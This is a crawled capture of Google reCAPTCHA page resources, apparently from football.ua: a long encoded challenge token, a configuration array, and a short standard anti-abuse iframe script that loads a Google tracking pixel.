DqRrCp3fDjhLCjXrCgmxWw6YswrZQw4h5wq/CgBAJw4ZIworDucOOKMKyw7oMdcOzw4PDl3vCtWtTUBZ9D8OBIW/Cg8Khw4JXdgPCr8KmCcOeIw1ywqVAWUU/PTQ+w7diY09jw75qw6IHSsO/w500XcOGwqnDiXEkTcOgwofCrsOpEsOyScOiXmjDlcKaw7YUw7xRwo9/Y8OOw4FDwpPCo8KZD8O9FEPCtsOrwonCmMKCR8O6L8Ogw7Itwq8KSmkXwp/DssOewoLCnWrDrcOJw4dVw4DDnUXChCNRL8O9wqvDlAx0LXXCvAY2G8KFBcKnBcK4FFrDoDZKwoTCi8OHP1HCj2Q9fsOEFcKKwoQeUjnDvyVywoPCu2tiwqfDhjYZc8KhF8O6JF7DqsOTwoTDhX/Du3c2WMOQw6fDg8KuCzrDlMONKsOxw759JX7Chihxw5LDoi5Xw6prw7ZAwoPCtcOkwq/Cv1ZjwobDpX5UK8KZBFAKccO7WhZpwoBDw6QkdR3DrnXCs8Kxw4FLw7/Dv8O5w6p6wrRpw4RSwrXCkcO4QMO5FCV6HwrCucKiwp0KwonDmsKrwqkYYEJQew8pw45SVsOfwqwHYcKBch96woHCusOIw4TDvVNRwrsKw5jCoVTDqCBPcsKMw5DDvMK6wr9wNl/[base64]/DhSnDqSEYwo49C8K4akvDsMK9wqHCi8OLA8OAQ1pxwqcjw5wlw6RLwqYAUMKjLA0/LBV6ZcKPFHrDkcKLw7pbw6TCqQJlw6IQwosmwrFxUGRvOmEHcsOoIwHChGrDpcOIBnw1woPCisOzw6U+w6vCj1MvElU/w4nDjMKSNsOcbcKRw4p6ZXfCiCvCrndPwrpKMMKrw6DCrcKsb8KVGUnDq8OqGsOAKMKcRkfCscKtwrvClCjDrlZXwpgwOcKtwpxDwrLCm8OlRkPCssK/[base64]/[base64]/DqcOSw77DgcOtwqp3w5jDqcK4H8KMbMOJMibCjDzDsEvCrFobwo7Dt8O8w4crwpzChcKqc8Orwo5VwpjCi8K+w4/[base64]/F8O+w4TDisKUwpxiUDBYw6obw4fCvwzChxUhYMKww4jDpCzDjcKMf8Ovc8Kvw5VCwq0/BjwAwoLDmnvCscOYHcOWw6V1w45YEMOuw7h/[base64]/PTQiwpbDvcO5Q2rDrsOcTcOLwpE6UMOneRxSbRTDjcKtBcKewpHCjcOcY3HCk3vDrHbCtCdhQMONEMO3wpPDg8O9wqhOwr9xfUVgOsOuwoAeC8ODcAvCj8KqWxHDjmwJB314cg/CuMKewql8EyLCicORe2rCgFzChcKkw4UmHMORwqnDgMKFRMKOM2PDpcKqwoYEwr/Cn8Kww77DsFzDgQ0lw74Vwpk2w6/Cn8KTwofDp8OADMKHYMOuw5Nowp3DqMKOwqcAw77ChAsaJsKFN8OZcUvClcKpCmDCusK1w5Juw7BWw5Q4C8OmRsK1w48/w7vCjk3DlMKFw5HCpsO1FywWw6hXecKadcKVRsKhZMO8UTTCqR0dwrDDksOBwpDClGNOcsKTQm0OXsOIw4B9wr15L2LDigtdwrtyw4zCl8K1w6wIEMO+wpjCicOoMkDCvsKjw4Yrw4NJw4ooP8K1w7Vyw5xzETLDqxbCvsK0w7gmw7Aiw6jCqcKaD8KVej/DvsOnOMO7FWTCjcKDMw7DvnRFYgHCplvDpFMYZMObDsOmwoPDh8KSXsKew7wdw5AGak8cwpg/w5zCvsK1csKewow/[base64]/wqHCiMK1HsOkbsOST8KhYcO5KsKSbsKLLSN2XsOjPDt7SVUhwoQ5PsO1w4fDpMO7wr7DmhfDghDDssKwScKoYShIwrcmSAJkH8OVw5gHQsK/w47CicOPbXstVMONwpLCuXMswqfCkg/DpHEow440Sykxw6vDjUd5bWzCnzpCw63CixbDkFknw7E1J8O9w5jCuBnDkcKOwpcqw7bDsBVrwqxwBMKkWMKOVsKnfFjDpD5xMHoDGcOcIigJw7XChkrDo8K7w57CrcKoVwMew45Fw69BSVsTw4vDqmnCosOtFHvCrxXCr0nCh8KBMwg8M1QNwpbCk8OXAsKmw4/CnMKhdMKzLMOvbSfCnMOzFmDCu8OyGwZKw7IXEnA3wrN+wo0FPcO3wpQRw4nCnMOxwpI9G2zCqk1OL1vDkGDDicK4w6TDpsOKLsOAwrTDhlZJwoBSeMKaw69aeXzDvMK/dMKhwrsDwqxcV1AoIsOkw6nDucOBLMKXfcOMw6TClAIpwqjCksKxJMOXByzDglUgwp3DlcKewqzDvsKOw68/DMOWw6Q9BMKjC3QCwr3DiQkuXhwCFTvDvmbDlzJNJxbCnsO6w6NoUsK5BCVOw5NAGMOiwqNSw4jCgjEyfsOuwoVbfMKiwqgjfWd1w6gwwoxewpjCjcKow4PDu3N5w5ABw6vCmyYTSsKIwpkqAcOoJWLCsm3DtVwcUsK5b0TDgQJGFcKSJMKjw5nDtj/Condawo8wwpoMwrA1woPCkcOzw73DsMOiahXDtn0zeyIMETYlw41xwr0iw4xrw7B+BgvCgSHCncKMwq8Gw79gw6fDjEYcw5PCqzrCmcKLw4XCuHHCvjjCgMO4NjBvFsOPw69ZwrjCjcOwwo0owo54w44Pf8OvwrvDkMKzFHnDkcOUwrIww5zDkRsuw4/DvMK6CWE7YTPCrwBNY8OQD2LDpsKswpTCnSrCoMORw4/Cj8Kvw4IibMOOR8KVAcOhworDml1QwrZzwonCj18WPMKHVcKJWHLCkHUDfMKxwrnDgsOpPjcbP2XCjlzChlrCo3wmH8O7QcK/f0PCtHDDty7Cl2TCjMOkaMOvwrPCvcOhwptxPz7Dl8OxAMOpw5HCssK/IMKCTChRRXPDgsO2N8ObWVMww5x+w7TDkxgfw6fDrsOhwpgQw4UGVFMtADkXwp1Nw43DsiYbYcOuwqnChSxUOQTDgQRpIsK2PMO/XTPDpcOYwr4idsKAIBcAw6ctw4DCgMOPExzCnE/Dj8KKRjsgw7LDksKHw7/Di8K9wr3DrmFhwoHCqxjCg8OxNkAJTQsCwq7CrcOKw4/DmMK+w6k4LCImWBgOwrPCqBbDsGrCnsKjw5PDhMKSEirDlEPDhcO5w4TDo8OTw4I0D2LCkBBERzbCl8OKRWPCkQ3DnMOvwr/CnRQ2VQ5Aw5jDg0PDiAhlO3p4w7rDjEpnUxI4EMKlT8KQWiPCj8OZZMODw5E0RUdiwrPCgMOEIMK4Nz4iMsO0w4HDjTvChlIDwpjDlcKIwoTCr8Ouw7fCvMK7wpAZw57CjcK5DsKhwovCnldHwq4rf1/CjsKtw63DssKqDMKdY33DncOYVxjDtGrDvcKYw6wfVMKbw4nDvm3Cl8KLRyxxLcONSsOZwq/[base64]/[base64]/DiMKNw6fDv8O4wqjDrGEfFxYmw5MHURrDqMK2w6sew4giw5E6wrXDjMKkNX0kw6Bqw4XCml/Dm8ORHsOFC8O2woLCgcKfYXAawo0dZnM4DsKnwoTCoi7DvcKHwrEGecKYCxATwonCoXvDuhrCgF/Cp8ObwrBuU8OowobCtcKjdMKQw6NtwrbCtEjDmsK6dMOywrswwoZYc2UewrrCp8KFSlJrwr9iwo/ChWpcw74gEWIow5YPw7PDt8OwAUEtZQbDmMOXwp1QAcKkw5XDrcKpP8OiYMKSOsOyHmnCt8KtwqTChMO2bThXXkHDlittwrPChSTCi8OVCMOLE8K+WF98AMK4wrbDssOGw65QJcOdfcKZY8OWIMKIwrpHwo4Pw5XCqkgPwo7DrCVwwq/Cjh1xw4/DpnV5eFV9ZcOyw50CGsKsDcK1aMO+JcOES3MDw5V7WwvDkMO3wovCkWPCtw4bw5xRL8OXIMKSw67DkFVGe8Oww7HCrRlCw77CjcOOwpIyw4nCrcKxCDTCiMOhF2cEw5bCn8KawpAdwoQrw7XDqlBgwp/[base64]/CuA7DoTM2w5Q9Q8K8VA4rwr8jQWbDscO0w4htwrkEfWTCqi8qacKVwpBqJMOmJVTCtcKowprDoiPDnsOBwpFNw7l1AMOea8KIw5HDg8K9fD/[base64]/XMKrZ8OtwoDCinLDqTc+SHbCpDQCwrvCr3F5d8KjSsK+RH3CkljChTpJb8KiOsK4worCqGUtw4HCiMK5w6lpHwDDhXtlHCTDpSU6wpfCoEnCjnvCuTJUwpt0wq3Cv3kOMUkMRMKzGW0xR8OzwppJwpsXw4wVwr4ZbRnDgiIrI8O4Y8OSw5DCjsObwp/CuQ0ZCMOow4ANC8OZDERmQw0/w5oHwoQjw6zDpMKrI8KFwoTDmcOXHS4TKQnDv8O5wrl1w65MwpbChyDDncKtw5Zywr/CgHrCgcOaJUEHHlHDrcOTfhMVw4/[base64]/CgcK9w5/CncKxw51qw6EUOwEqwpUtb8Orw6jDuQ1pLTEDdMOHw6nDmMO9N2vDmmjDhC5YOMKhw63DssKGwrHCh2MOwojCpMOsZMOjwrEzIxHCvMOITABdw5HDjBHDsxYTwodpKXZfGm/DqT7CncK+LVbDicKbwoJTecOowqXDs8OGw7DCuMKmwo3Cq2TCvF/DmcO8L2zCo8OGD0DDsMOWw73CiGPDo8OSLi/Cl8OIasKSwpfDk1fDrlkEw5cbMT3Cl8OZK8O9fsKqc8KkcMKuwoAqQEPCqRnDs8K+GsKWw7DDrALCj1sFw6DCicOZwpLCgsKJBwDCg8OCw6IUDTvCgsKvJ1w3WXvDlsK3bjIVZMK9IMKfSsOHw6bDtMOSQ8OPY8OJwpEqSHPCjcO7wpLCkMOxw58Swr/[base64]/DqsKaw6DCrE1PwpPCsmVvVy/CggPCiS8uwoTCocOZT8KMwrvDpcK3w7Y/WW7CrxjCpsO2wo/CmTEbwpwbWcOHw5XCl8KGw6TCqMKjDcOcJsK6w7LDq8OEw5XDmA/ClXhjw5nCiVTDkVoew4fDpAlowqnDnVRGwrXCg1vDjDPDpcKTAsKkNMK+dMK2w6YxwonDi0rCgsO8w5QRw44uIxEHwpl1E3tRw5o/wrZqw60pw7rCv8K4a8O+wqbCi8KIaMOEAEVoE8KzK1DDlXrDrR/CrcKsH8OnOcK6wow3w4TCr0/DpMOWwp7DmMO9Tl9uwq0ZwoHDqcK0w5V8GmQJfMKBWCLCuMOWQljDnMKJRMOjV3zDux8LRMORw57CiS7Dm8OARWI6wqtfwpI2wpRaL34fwolew4TDkG96CsOtSsKMwqNvbkB9I2/CmTsFw4bDuW/DrsKwa1vDgsO8N8Kmw7zCj8OhJcOwDcOWPkHChsKwNAYYwokQYsK+YcOCwoTDsGYlOXjCljM1wotawqsrXBcNOcKWVcKUwqQ9wr82w714LsKswog6wod3GsKVFsKWwqUow4jDpMOfOA5RHRrCtMOqwo7ClMODw4nDnsKkwphvE3XDpsK6IMONw6/CrTRLY8Krw4ZNJmPCm8O8wqbCmxzDlMKGCAHCgyTCqGx2fcOKXALDs8Opw7YJwrnDlUUQCHIeRcOxwoA+Z8Oxw5QWBgDCn8KTJBXDksOIw5UKwojDk8KqwqlLQSp1w6HChgYCw6lWXXocw57Du8OQw5jDo8Klw7s4wpzDgXMHw63CusK8L8OGw5BLaMODPD/CpFvCvMKtwr3CuXlDVcOYw5gGT2M8f2XCscOHTmbDiMKtwocLw7E+WkzDozIxwr7DscKxw4jCv8Kgw6daQU0FIh0EeAXDpMO4cmpFw7/CsyjChmc8wq0QwrQ7wpXDnMONwqQ0w63CgsK+wq3Dgk7DiSLDiSlOwrVQEG3CusOXw5fCrcKewpvDm8OOcsKFX8OYw4jCo2jCqMKTwrtgw7jCiF99w7nDoMKaPykYwprCiAfDmSXCocOTwo/[base64]/DtsOYw67CmxlxbMOWwqbCu8KgSx/Dk8Oow7tXcsOzw68JOsKVw7o0I8KoXB3CtsKRJ8OGdnTDl2t+woZ1QnrDhMKPwo/[base64]/OsK4woTDv8O1w4HCrMKxwqh0ET/DuAx4cMO2wrbCh8KBw5fCjMOZw5TDlsKzcMOdHU3Dr8Oxwr5AVgV6LMKSJy7Cu8ODw5HClcO7LMKfw7HDtTLDhcKAwpfCgxVWw5vDm8O4EsKBa8KVcEUtDsO2Z2B3BinCrGBKw65HOgB/EsOOw47DgG/DhmPDl8O8NsOPZ8OiwrLCn8K9wq7DkjItw6lIw5EOTXMKwqvCusKGG2AjCcO2wopEVMKUwo7CrjfDi8KpFsOTR8K/U8KNesKaw5gXwqJ4w6cqw40hwpkUcTfDowjCjnFYw7Z5w5ADOxDClcKywoTCp8O9G2LDngTDj8OlwqnCty1uw7PDh8K0aMKUSMOFw6zDoUZkwrLCiy3DnsONwoHCnsKMMMKZNC8nw7TDh3hKwqQ4wqwMHzZabl/Dr8OswoxtQjIRw4/[base64]/MgDCsU0Swr/Co8O5AHTDpT9+w4h3PgZpdmPCr8ObRHE8w4NpwpEIRD1fQnY6w6DDhMKCwqA1wq4DKHcjX8K4BDxvN8KxwrPCosKkAsOcJsOsw7LCmMKjI8KBOsKew4Mzwp5mwofCi8Otw4Biw41sw6HChsKEPcK8GsKXZwjCl8Kxw6p2V0DCgsOXQ0DDpWLCtnfCgTZSUx/CrlfDhU9/eVNdUcOSScOGw41yGVLCpAZnOMK9dyFnwqYXw6DDlcKmNMOjwpPCj8KPw7Few5pDJ8KyeWTDr8OgSsO5w7zDrwzCksO3wpc6AcOWDDrCpMOXDF4nHcOMw6zCqjjDo8O/R1guwpLCuWPCm8KMw7/CuMKqZRjDqsKjwpXCik7Cl2Eow6XDt8KmwoQ9wokUwrfCq8KGwpXDqgnDnsKvw5rDolBWw61Uw5orw4nCqcK8TsKFw5oxIcOTWcKZUwrDncKdwqsPwqfDlRjChToQcz7CtyMtwrLDjzs7RDXCuQnCpMOASsKyw4wMWB/ChMKMCjJ6wrPCqcKpw7LCgsKWRsK2wpFiPmbCjcOzbSAMw5LCiB3Ck8Oiw5XCvkDDjXXDgMOyEVAxLcKTw5pdVGDDr8O5woN+GyPClcKyVsOTGAw5ScKURD87D8KgZcKdZ1o3RcKrw4/Dg8K0FcKgYS4Ew6PDnSZXw7/CiTXDrsKvw5AsUFLCocKqccObFMOWWsKsBDcQw6oGw4/CqQbDusOMVFTDtsKvwqbDtMKbB8KHDmQQFMKow7jDmyAfWEwqwovDhcO6IMOFMlVLBMOywpzDvsKZw5Fbw5rDpsKzLArDoEYlXzUsJ8Orw6Auw5/DuULDk8KbAcOAWMOyAnR0woVJWwlEeXl/[base64]/P8KcwoBrwoVnPU3Cu8O+wpLCg8OOwrnDksKVw7DCnjfCssKVw5YPw6Rww57Ci1XDtmbDkyBRZ8Klw4Jlw6jDvC7Dj1TDhSMbI2PDumTDpScrw4tUBnPDssOOwqzDq8OFw6o1GsOrK8OzEsOwXsK/wpAzw589L8OGw4QGwonDjXwKA8Odd8OOIsKGAzXCr8K0Mj/CtcKQwoHCtwbCu3MzfcOPwpTChyQXfgF9wojCnsOVwowMw5QZwq/CsDY2w7fDo8OxwrQQOC3Dj8KICVJyV1zDlsKGwo88w4JoL8KmfkrCpR0eY8Krw6LDkWNnGH0Lw6XDixRrwpJ2woXCnUvCh3BNAsKtVnDCg8KtwoYRYRDDuCHCpAlLwqLCo8KTdsOKw6VIw6rCmMKYEnUyR8Osw6nCqMK/fMOUaBjDt2ATVMKtw4bCuz1Hw44Mwrg9WEjDlsOlWhLDqn98a8KPw78AblLCulrDg8Klw7fDpBTCvMKKw7tIwrzDqiNDIHw5FVVkw50Sw6XCqhPClUDDmRF9wrVMD2kWFR3DgMKwFMOyw7kuIR9Qez/DnMKga21MbGkuTMO5UcKOLSBccxDCtMOYQ8KLbxxFRFddRhxHwpbDnQ4iC8KLw7PDsjDCuiUHw7EbwrRJLFldwr/CsgLCrkjDuMKFw7hfw6w4UMOdwrMBwqHCo8KLGE3DncOXYsKgNcKjw4TCocOyw6vCryXDrnclCwHCgwN0ACPCl8OGw4l2wrPDvsKgwrbDrwg8w7I+BlDDhxt5wpzCoRzDikQ5wpjDgF/DvwPCvsOgw4AnOcKBBcOAw4zCpcKwNzpZw6zDk8OcdTAoLMKEYzXDkWEow7XCvRFUfcKZw7hwATrDhV9mw53DkMOAwrYCwr4Uwo/DvMO/w71NN0rCjjBLwrxMw5jCgMO7d8Kfw6bDtcKqKyRswoYIJ8KhJjrDh3d9bV7DqMKAC1nDmcKHw5DDtm5QwozCqcOiwoI4w4jDh8Ofw5HCtMOeEcKKJhdNcMONw7kSHlDDo8Oowo/CrhrDlcOcw7DDt8K5UFYPRzLCpGfCnsK5FXvClBjDmlHCqcOMw7pFw5p0w4zCusKPwrXCm8KIfWTDp8Kuw5NvAgUXwqQmJ8OeFsKmP8OWwqoPw6zDqcOlw7AOXcO7wrjCqis9w4/ClcOwScK1wrMWecO/bMKOJ8OQb8KVw6bDnVDDtcKEKcOEUjnCn1zChWguw5xzw63DsWjCrVXCj8KQa8OfRDnDg8OnDcK6XMOMNSjCncOQwrbDpVJOAsOiMsKxw47DhBjDj8OUwrvCtcK0XMKKw4vCvsOpw4/Dsi8JHsKLUMOmBSM9QsOhRBXDnSDDuMKXcsKMGsOtwrDClsKRDyvCl8KcwpXCmyIZw4rCs1VtScOeRytGwpLDsxPDuMKmw6PCusOIw4MKEcOlwpvCjcKrOcOmwoR8wqvDg8KIwozCv8OwCwcVwpFvblbDkFjDtFjCrj/[base64]/DryLCjsKOZ2XChcKofU/Co8K5N3Rnw6LDusOVwoLCpcOUeFFBaMK4w512EndkwqUNH8KNecKUw6xyXMKDKgcrdMOxJsKzw6XCm8O1w7sCUMOAKBHChsObJTjCosOjwq7CqGbDv8ObdEgEDcOQw5nCtG0Uw5LDscOZbMO6w7hREsO0Fk3Cv8Ktw6bCli/DgUcBwqVXO3F9wo3CqwdAw6xiw4bCicO8w4PDsMO6CGg4woBhwqUAJMKgYGrChAfClDVLw7HCoMKEB8KofnJUwqxKw77CpRsRTToDIixcwpTCncK9HsOVwrHCo8KFLgI+MjFeJUzDuhLDocOjXF/[base64]/Cn1dvwqZTw6kxCMOkwpbDiU0nMEJkw6k1HDBQwrXCq0Bxwq0gw5prwptqKMOoW1gQwr3DuEHCssO0wrXCmsOawpRXLirCrxskw6/CucKrwpIuwp0Ywo/DvX3DjFTCg8OlBsKuwrgJZiBdUcOcT8K0RjFvRV1WT8ONEcOpWcOdw4QEOQV+w5vCtsOlV8KJAMOjworCu8K3w6/CunLDu08pZcO8QMKBPsKhCcOYHsK4w58nw6FqwpbDncOaOTZQeMO9w5fCvlLDlFp+HMKUHTsIB03DhlECHEbDsQ3Do8OPworDl1xjw5XClRNQSUFCCcO0wqhqwpJCw4l+eG/CslwBwqtsX0HCjjLDgD/[base64]/bcKUwos0w69eVcKpNMO+FAMEaQ8Tw6oMw6jDrhvDqFcRw4/CiMOrTlwLCcOfw6fCqlscwpE8ZsONw7/CoMK5wrTCtW/CqXVpaWczBMK3JMKZOMOIWsKxwrNEw5dKw7wUUcKbw412LsOCLzADdsOXwq8aw7jCsxw2aAFGw7ltwqrCmi9UwpnDmsOjSTAsIMKzGmbCpxLCtsORTMODBXHDgG/CqcKGWMK2woFJwr3CrsKQdH/CsMOoSH9vwqFBZTnDvWbDnQnDmlnCukxow7MEw7FOw65Bw5AzwprDgcOmTcKyfMKKwpjCi8OJwrB/IMOkLQPCicKuw7/Cm8KrwqEzFWbCvFjCnMKlHiIcw4/[base64]/CiDM1LQzDjsOww7HDjsKPw4jDpWnDkcKgXEPCm8OZw4HDrMKTwoFADls6w71HJcK9wqViw7ZuGMKZMhLDpsKcw57DjMOnwpLDjQdSw606e8OGwq/DvjfDhcO8FsOSw69Cw5llw6lBwoJ5Z3rDl24rw6o3K8Oyw69hIMKeXcOYOg91woPDlBTClw7Co3jDmD/Cj2TDugM2eALDnV3DgFwYRcOcwohQwpBNwohiwpBow4U+RMOCFWHDohVPVMKUw7slIFcbwqcEOcKCw642w5fDscO/w7hOL8KPw7wLFcKawrDCs8K7w6nCrhdGwp/[base64]/DpcOVwq4xw4/[base64]/DmMOpw5bCjXsZwr/DmCRkG8O5Cghgwp/CkMOgw6fDuxZeY8OED8OUw5llUcKeKWhcw5YpTcOawodzw5gAwqjCs1wDwq7Dr8K6w4nCt8OUBHk1IcOLDT3DoE3DuVpLwrLCjsO0wq7DgjXCl8KIPy3DrMK7wonCjMOvRhHCgnDCmXMnwrXDkMKCL8KKecOaw5kCwo3DgsKpw7wRw6/Cg8Ocw5/CuRnConx2YcOiwqFNDVjCtcK7w5TCqsO7wqrChHfCr8O+w5bCpCnDtsK4w7TDp8K6w65wSwZHMcODwoEdwpxhH8OoGms5V8K2HXvDo8K8CcKtw7HCkjjCgCclXWFcwrbCjiEqc2/[base64]/Ckg5tSyp+XMOhfMOwwp/DjCczwpnCqT9nw6HDk8OOwoVGwqzCk2rCh3bDqMKoScKqIMOQw7Yjwo12wqXCg8OqbkdIXQvDlsKEw5Jewo7CqiwUw69jO8KrwqTDocKqNsK4wrTDr8Krw49Ww7xvOk1PwoAfBSHCkEvDu8OTOk/[base64]/[base64]/[base64]/wrR7w50Tw64KLcKtWRzDj2zDh8OxwptIw4nDtcKqT23Ci8KUwo/CvnV5HcKgw5xXwrbCiMK4KsKoNxLDhjfDpj7CjFEbAsOXfTTChsOywol2wrtFaMKBwrDDuBXDkMO8d3XCj2FhDsK1dMODPm7Cg0LCgkTDiwRlWsKTw6PDiBplT2R5ZENmZmM1w7p5BiTDpX7DjcK4w73CvmozV3zDhkQpBi3Ci8O8w4kpU8K/bnsXwplhW15Ew6jDuMOvw7PCowsqwoN3Xzgowpt7w4PCnT9Rwpx6JMKjwp7CocOLw6EgwqsXLsOaw7XDtsKgI8KhwqXDvGTDoT7CqsOswqrDqjYaIAh7wqHDnn/DrsKMUHvCrzxLw5nDmhvDpgESw5MGwqDChsOWwqBCwrTCvjfDmMOzwpoGN1dswpIiCsOMw4HCh0rCnUPCmyTCoMOQw7J6wpXCgsKIwrDCsQ9uZcOMw5/Dg8Klwo8qIUjDscOcwrgWUcK7w5bCu8Omw4PDrcOxwq3DsxrDtsKaw5M9w6tgw7wdDMOVDMKbwqVaDMKGw4nCi8OPw64WTT4UehjDvVTCu1TCkVfCu30xYMKuRcOBO8KwQyNuw7dPBDXCgQPCpcO/CsOww47CtG5gwrlvGsKAAMKUwqlEYcOZYsK7Ezlqw5xUUXlddMO4w5fDggrCgRp7w5PDpcKhScOFw6rDhgDCgcKQcsO/UxdpC8KUcxZNwr8XwrUlw5J2w4Fmw79SeMKnwr97w47Dt8OqwpAew7XDtz0OXcK9UcO/[base64]/CsMOhw7hBH8OuwrwLfDfCl8OPwpVMIgTCnSB9w63Dj8OCw6nCoBXDmHXDmMK6wpgaw6gGcRgyw6LCoQnCr8Opwq1Pw4jDpsOXRsOqwoVhwqJWwrzDnH/DgsOpE3TDkMKPw7XDmcOKVMKJw6dmwqwDb0oYAhRiFk7Di3RmwoIgw7DDq8KHw4DDsMK6FMOvwqhSV8KhUsKIw4XCnnBKKhrCuGHChELDjMOiw5jDgcO8wo9Aw4gXJUTDsgzDp3DCngzDlMO5w7BbKcKbwoZLdsKJBsONBcOUw5/Cp8Kew6xQwqxCw6nDizE6w6sDwpzDkBNiJcOPO8KOwqDDo8OIfkEcwo/[base64]/w6XDqDBqRsOLwqk9w77CtzDDnhbDpsOTw7XDgz/DicOiwoHDhU3DjcOtwrXCu8OXwqXDi2IEZsO4w7xew7XCnsOKdnvCjMO2C2bCqwzCgBYowrzCsQbDmFLCrMKjEGvDkcK8w65qY8KZNycZBCfDvHsnwqR7KhfDkELDocK0w44qwp5ww5pkHsOEwrNnLcO6wroLXAM0w7XDvcO2IsOxSzgcwq9rS8K/[base64]/wqzDjzUvwozCrWHChcKRw7oyKiobMsO7LEfDucOvwrsNeVHCgXp/wp/DqMKNSsKrPQfDmg9Mw4QYwpU7K8OiIcKKw7vCucOjwqBRGg1LdmPDrBvDgCvDs8OUw6YmVsKBw5jDsnUuNnXDoRzDlcKYw7zCpGgiw7TClsO2FcOyCE8Hw4TClX0qwoB3TMOrw5nCnX/CoMONwr9/OsKBwpPCul/[base64]/[base64]/DlMOIFsOewpHDs1d6J8K2fW4qcsKBwpZpQk7CocKIwp5oF11Uwq5NSsOBwqNqXsOZwr/Dn2oqX3kewpI9wogwTWg0UMKEcMKEeSbDqsOIwqnCjx1NDsKpfXAywo3DocKfM8KZeMKowptSwo7CuhM8wrAjNnfDgnsmw6dzHyDCmcKjayxcNkPDv8OMZwzCpCXDjjB/YAxsw6XDlVzDn3B1wpfDn1sUwogewpsUX8Opw5BJV1HDgcKtw6l/[base64]/bBjDgcOWV8OPw7PChiwzw5PCssKOWVzDg2p8w5QwOsODfsO0XhFrKMK4w7DDoMOJMiRbYBwRwoHCvDfCmwbDvcOMTT16MsKQTsKrwqB/BsO7w7XCvyvDihfDmRvCr3lzwodBfVtxw4LCqsKSZAHCvsOxw6jConZowpk6w6rDpQ/[base64]/Cs2TCtsO9wo7Cm2vDk8K2Y8KSw7HCkwXDtMO4wqrDg0zDrilywqofwqBJDU3CtcKiw4bDhMOHDcKAJHbDj8Oeeyppw4Ecbx3DqS3CpwYNNsOsRmDDjGHDoMKCwr3CocOEb2gaw6/DqMKAw4ZKw7k/w5XCtyXChsKTw4drw6lDw7V0wrRbEsKML2/DlsOhwq7Dl8OmJ8Kzw5HCvGcQUMK7USrDriJEe8Kve8OXwqdVA2lzw40nwrfCoMOXRXPDlMKkLsOaKMKfw5/Dhw5tWsK5wppIDX/ChAPCrHTDncKZwoByIk/CocKswpjCqAFpVsOFw7HDncKbaDDClsODwqNmOE1fwr42w7DDjcORPsOAw7rDgsO0w4EVwq91wpEywpfDpcKxEMK5MUbCpcOxTEZ7blLCnDg0Xh3CtsORQ8OVw7xQw5d1w4wuw6/Cr8KMw718w73Dt8O5wo5EwrTCrcOuw4EnZ8OqCcOJJMKVNlMrECDCpsO8JsK1w4rDocKow7jCjW84wqfDqnlAEFfDqm/DuFfDp8O8QhHDlcKMTFFCw4nCusK/[base64]/DilovSMKaVjzCtj9Iw4hIGHzCp8KNw48pwqXCmMKWHFUjwqZGazFkwq1AEMKfwoJPWsKIwojDr2FjwpjDssOVw586XQ1cYMKYVDV+woQ0OsKXw5zCgMKIw5QnwrnDiXZNw49QwppRfhQaOMOxCUbDk3bCn8OKw7lRw550w6Bccm9LA8KAPx/[base64]/DBPDtsOuw55PQ8Kpw7XDlMKLwq/CpRQqw5J9RyUuUXcOwp5Cwrd0wpB6PcKuHcOEw4TDoEtfLMOaw53Do8O5OQBqw4PCtw3Dq0rDrwfCj8KRfRBmOsOKQsOcw4ZFwqPClHfClcK6w7PCk8OOwo8JfW9fcsOKWgDDjcOmLj80w7sZwrbDisOYw7/CisOKwp7CtzF4w6HCpMK1wqRfwrzDoFh2wrjDvcKow45Sw4oxDsKWFcOPw6HDkB5hQywnwrHDosKnwoXClH/DoHHDl3PCrT/Cqy/DmEskwpIOCDPCicObw6DCisKNw4ZHPR/DjsK/w4nDulRZJ8KCw5jCjAhfwqQoNlIiwrMSJ2jDoXYww7UKM1J/wrDCvlo2wq1aHcKoVz/[base64]/Cq8O+T8KFRXDDsnNuw6hMZMOew6Qww7U9B8OCGBTDvsKnSsK/w5HDnMOwZUsQLcK/worDmjBCwq/ChRrCtMOPPMOcEizDhR7Dm3jCrcOgMVHDqAwuwoF8Gk9lJcObw4dZA8K+wqHDoGPCkC3DvMKqw6TCpBByw5LDuhF5McOHwo/DpizCoBJww5TCmlUGwonCpMKvVcOnfcKtw6LCrVB2dzLCuFlcwro1cSg\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226/2gOwz51ErjH0QI02Ieww/m9I+ui6EBDk5bwYlBUJU\\u003d\x22,0,0,null,1,1768885941904,0,0,[17,172],null,[199,121,255],\x22RC-BbqD2KSokHmbnA\x22,null,null,null,null,null,\x220dAFcWeA6tqY9yZbxGuFNxTHogvkWccIX5D0JQJOYsmPGPPM5ltbHU-2kJJg5zXrCygKcZYMGKfKXyZ6VneZIrpFe9Os0Wk23-Ug\x22,1768968741742]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-0xasJeqVtOSuh5b-QZXqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882344416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>